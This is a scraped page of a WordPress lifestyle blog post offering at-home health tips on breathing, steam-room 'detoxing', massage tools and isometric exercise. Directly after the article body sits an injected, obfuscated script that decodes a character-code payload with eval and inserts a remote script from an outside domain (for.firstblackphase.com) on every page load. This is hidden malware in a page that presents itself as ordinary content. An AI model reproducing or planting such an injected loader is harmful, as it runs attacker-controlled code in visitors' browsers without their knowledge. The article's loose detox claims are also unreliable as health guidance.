<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/posts/15626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=15626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fusing-your-4-walls-keeping-track-of-your-health-at-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fusing-your-4-walls-keeping-track-of-your-health-at-home%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=1CE90D0A23883AC5C84081464E669DD2');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="post-template-default single single-post postid-15626 single-format-standard wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="http://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="http://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="http://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/" itemprop="item"><span itemprop="name">Using Your 4 Walls: Keeping Track of Your Health at Home</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-15626" class="post-15626 post type-post status-publish format-standard has-post-thumbnail hentry category-healthyliving">
    <div class="post-wrap">
                <div class="post-media">
            
            <div class="post-thumbnail">
                <img width="1071" height="1280" src="https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1.png 1071w, https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1-251x300.png 251w, https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1-837x1000.png 837w, https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1-768x918.png 768w" sizes="(max-width: 1071px) 100vw, 1071px" />            </div><!-- .post-thumbnail -->

                </div>
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://bondwithkarla.com/category/healthyliving/" rel="category tag">Healthy Living</a></span>            </div>
            <h1 class="post-title entry-title">Using Your 4 Walls: Keeping Track of Your Health at Home</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/" rel="bookmark"><time class="entry-date published" datetime="2021-08-31T12:41:41-05:00">August 31, 2021</time><time class="updated" datetime="2021-08-31T12:41:44-05:00">August 31, 2021</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://bondwithkarla.com/author/karla-bond/">Karla Urwitz</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                
<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/u4uA8WIwBY8LpNuEidEicLsEgwi5xsdYh6cKS-lN2hqvEGWNcPP0LaLGTlom-DznmllW9CbBPviU98Q-8sxAv24i8pHlKYbcj56TaIXeS3u4nNVIlFeyqkYW5-XQHykNy5_icjo4=s0" alt=""/></figure>



<p><a href="https://pixabay.com/photos/person-woman-relaxation-relaxing-1281607/" class="broken_link">Pixabay &#8211; CC0 License</a></p>



<p></p>



<p>Everybody has been almost sick to death of being encased in their four walls, but the benefits of being at home have become apparent for many. When you are at home, you get a sense of control over many aspects of your life. And it&#8217;s important to use your home environment for the benefit of your health. And for those people who are still somewhat wary about going out into public and using public facilities, how can you work in your home environment to your advantage to get the benefits?</p>



<p></p>



<p class="has-medium-font-size"><strong>Breathing</strong></p>



<p>One of the most important functions we all need to have, but surprisingly so few of us do it properly. The first thing you need to do is make sure that your home is actually conducive to breathing properly. Whether this means having an <a href="https://ac.repair">air conditioning repair</a> company fix your AC , or making sure that your home is as free from allergens like dust mites and mold as possible, once you fix these issues, you can start to focus on breathing properly. This means, to begin with, using your diaphragm, but also incorporating a number of other tactics, through practices like yoga, as well as methods you can use for free, such as the Wim Hof Method.</p>



<p></p>



<p class="has-medium-font-size"><strong>Detoxing&nbsp;</strong></p>



<p>One of the biggest things we&#8217;ve all missed is detoxing by going to a spa and having a steam room or sauna, but you can very easily <a href="https://www.wikihow.com/Create-a-Sauna-Environment-in-a-Bathroom">mimic the effects of a steam room</a> or sauna in your home, just as long as you are happy to have a slightly higher water bill! One of the best things you can do is to have a hot shower running, which will unblock your pores, but also, you can have this in combination with a hot bath and Epsom salts to help speed up the detoxifying process. Make sure that you aren&#8217;t in a boiling hot bath for too long, or alternate it with a cold shower.</p>



<p></p>



<p class="has-medium-font-size"><strong>Destressing</strong></p>



<p>Some people go to yoga classes, others like to unwind in a spa by having a massage, and while it may not feel the same as having a professional massage, you can get a lot of the benefits of physical destressing by using a massage gun, a foam roller, as well as a back stretcher. If you have lower back problems and have knots, you could benefit from having a back stretcher, which can minimize, or in many cases, completely remove the sensation of lower back pain.</p>



<p></p>



<p class="has-medium-font-size"><strong>Exercising</strong></p>



<p>Of course, getting <a href="https://bondwithkarla.com/tips-for-getting-fit-with-your-entire-family/">fit and healthy</a> is also important, and you can do this at home easily. It&#8217;s about making sure that you have someone there to motivate you, so you can get the last few reps in. Don&#8217;t forget your body doesn&#8217;t know the difference between a wall or an expensive piece of equipment. In fact, one of the best ways to achieve definition and strength is to incorporate isometrics into your workout routine, which involves you tensing your muscles, or moving an immovable force. For example, you can very easily get the benefits of isometrics by trying to lift something that cannot be moved.&nbsp;</p>



<p></p>



<p>As you can see, these are just a few simple ways to keep track of your health at home. You may have not thought about the best ways to utilize your home, because you have potentially become fed up with the same four walls. But if you need to save money on gym and spa memberships, these are some of the best practices you can do.</p>



<p></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>
                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "http://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="http://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="http://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="15626" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Using+Your+4+Walls%3A+Keeping+Track+of+Your+Health+at+Home&url=https%3A%2F%2Fbondwithkarla.com%2Fusing-your-4-walls-keeping-track-of-your-health-at-home%2F&via=karlabond" data-link="https://twitter.com/intent/tweet?text=Using+Your+4+Walls%3A+Keeping+Track+of+Your+Health+at+Home&url=https%3A%2F%2Fbondwithkarla.com%2Fusing-your-4-walls-keeping-track-of-your-health-at-home%2F&via=karlabond"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbondwithkarla.com%2Fusing-your-4-walls-keeping-track-of-your-health-at-home%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fusing-your-4-walls-keeping-track-of-your-health-at-home%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fusing-your-4-walls-keeping-track-of-your-health-at-home%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://bondwithkarla.com/brown-bagging-it/" rel="bookmark" title="Brown-Bagging It!">Brown-Bagging It!</a></li>
<li><a href="https://bondwithkarla.com/a-how-to-guide-for-do-it-yourself-eco-cleaning/" rel="bookmark" title="A How To Guide For Do It Yourself Eco Cleaning">A How To Guide For Do It Yourself Eco Cleaning</a></li>
<li><a href="https://bondwithkarla.com/healthy-eating-from-head-to-toe/" rel="bookmark" title="Healthy Eating from Head to Toe">Healthy Eating from Head to Toe</a></li>
<li><a href="https://bondwithkarla.com/happy-healthy-monday-38/" rel="bookmark" title="Happy Healthy Monday">Happy Healthy Monday</a></li>
</ol>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/3-tips-for-generating-momentum-in-everyday-life/" rel="prev">3 Tips for Generating Momentum in Everyday Life</a></div><div class="nav-next"><a href="https://bondwithkarla.com/essential-oil-or-cbd-for-healthcare/" rel="next">Essential Oil or CBD For Healthcare?</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-15626 -->				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="http://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-15626-1" preload="metadata" controls="controls"><source type="video/mp4" src="http://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="http://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">http://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
